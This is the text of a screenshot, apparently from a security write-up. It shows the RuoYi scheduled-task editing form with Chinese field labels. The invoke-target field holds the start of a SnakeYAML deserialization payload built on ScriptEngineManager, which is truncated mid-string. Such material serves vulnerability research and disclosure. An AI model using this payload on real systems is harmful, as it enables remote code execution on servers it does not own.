 修改任务
* 任务名称： 111
任务分组： 默认
* 调用目标字符串： org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.r
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型